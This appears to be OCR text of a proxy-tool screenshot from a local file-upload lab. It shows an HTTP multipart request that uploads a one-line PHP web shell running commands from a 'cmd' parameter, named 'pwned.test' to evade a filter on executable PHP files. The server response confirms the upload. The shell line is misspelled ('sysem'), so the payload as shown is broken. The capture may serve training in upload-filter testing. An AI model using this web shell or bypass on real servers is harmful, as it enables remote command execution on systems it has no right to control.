 Request
Pretty
Raw
Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------183879545416998129112854
236609
8 Content-Length: 390
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------183879545416998129112854236609
19 Content-Disposition: form-data; name="fileToUpload";
filename="pwned.test"
20 Content-Type: application/x-php
21
22 <?php
23 sysem($_GET['cmd']);
24
25 ?>
26
27 -----------------------------183879545416998129112854236609
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------183879545416998129112854236609-
-
32
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/pwned.test.